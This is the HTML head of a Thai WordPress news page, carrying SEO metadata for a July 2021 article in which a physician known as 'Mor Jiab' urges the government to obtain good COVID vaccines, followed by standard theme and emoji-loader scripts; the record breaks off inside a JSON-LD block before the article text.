

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%AB%E0%B8%A1%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%9A-%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%9A%E0%B8%81%E0%B8%B2/
body_size: 24452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/หมอเจี๊ยบ-เล่าประสบกา/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="หมอเจี๊ยบ – ลลนา หรือ แพทย์หญิง ลลนา ก้องธรนินทร์ โพสต์ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/หมอเจี๊ยบ-เล่าประสบกา/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2021-07-08T06:51:27+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2021/07/\u0e2b\u0e21\u0e2d\u0e40\u0e08\u0e35\u0e4a\u0e22\u0e1a-10.jpg","contentUrl":"https://siam108.com/wp-content/uploads/2021/07/\u0e2b\u0e21\u0e2d\u0e40\u0e08\u0e35\u0e4a\u0e22\u0e1a-10.jpg","width":1080,"height":1080},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/#webpage","url":"https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/","name":"\u201c\u0e2b\u0e21\u0e2d\u0e40\u0e08\u0e35\u0e4a\u0e22\u0e1a\u201d \u0e40\u0e25\u0e48\u0e32\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e14\u0e48\u0e32\u0e2b\u0e19\u0e49\u0e32 \u0e40\u0e1c\u0e22\u0e2a\u0e16\u0e32\u0e19\u0e01\u0e23\u0e13\u0e4c\u0e2b\u0e19\u0e31\u0e01\u0e41\u0e25\u0e30\u0e41\u0e22\u0e48\u0e01\u0e27\u0e48\u0e32\u0e1e\u0e31\u0e19\u0e40\u0e17\u0e48\u0e32 \u0e27\u0e2d\u0e19\u0e23\u0e31\u0e10\u0e2b\u0e32\u0e27\u0e31\u0e04\u0e0b\u0e35\u0e19\u0e17\u0e35\u0e48\u0e14\u0e35\u0e43\u0e2b\u0e49\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/#primaryimage"},"datePublished":"2021-07-08T06:51:27+00:00","dateModified":"2021-07-08T06:51:27+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u201c\u0e2b\u0e21\u0e2d\u0e40\u0e08\u0e35\u0e4a\u0e22\u0e1a\u201d \u0e40\u0e25\u0e48\u0e32\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e14\u0e48\u0e32\u0e2b\u0e19\u0e49\u0e32 \u0e40\u0e1c\u0e22\u0e2a\u0e16\u0e32\u0e19\u0e01\u0e23\u0e13\u0e4c\u0e2b\u0e19\u0e31\u0e01\u0e41\u0e25\u0e30\u0e41\u0e22\u0e48\u0e01\u0e27\u0e48\u0e32\u0e1e\u0e31\u0e19\u0e40\u0e17\u0e48\u0e32 \u0e27\u0e2d\u0e19\u0e23\u0e31\u0e10\u0e2b\u0e32\u0e27\u0e31\u0e04\u0e0b\u0e35\u0e19\u0e17\u0e35\u0e48\u0e14\u0e35\u0e43\u0e2b\u0e49\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/25228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=25228' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%258a%25e0%25b8%25a2%25e0%25b8%259a-%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%258a%25e0%25b8%25a2%25e0%25b8%259a-%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0bd3fa7243","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"0bd3fa7243","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="e778aacd63";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
